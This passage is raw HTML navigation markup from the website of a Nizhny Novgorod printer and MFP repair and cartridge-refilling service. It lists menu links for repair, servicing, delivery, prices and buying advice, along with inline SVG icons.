															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/ispolzovanie-originalnogo-tonera-kyocera/" title="Использование оригинальных расходных материалов Kyocera">Использование оригинальных расходных материалов Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/ispolzovanie-originalnykh-raskhodnykh-materialov-kyocera/" title="Использование оригинальных расходных материалов Kyocera">Использование оригинальных расходных материалов Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
					<div class="inner-table-block nopadding small-block cabinet">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-inzhener/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->					</div>
			</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
					<div class="pull-right">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-inzhener/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->					</div>
			</div>
			</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/partners/" title="Партнеры">
										<span>Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/staff/" title="Сотрудники">
										<span>Сотрудники</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
